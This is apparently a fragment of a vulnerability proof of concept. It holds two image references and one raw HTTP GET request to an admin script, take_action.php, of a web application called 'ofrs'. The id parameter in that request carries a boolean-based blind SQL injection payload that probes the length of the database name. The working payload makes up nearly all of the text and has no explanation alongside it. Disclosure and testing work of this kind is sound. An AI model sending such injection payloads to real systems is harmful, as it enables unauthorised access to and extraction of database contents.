 GET /ofrs/admin/requests/take_action.php?id=6%27%20or%20length(database())%20=7--+ HTTP/1.1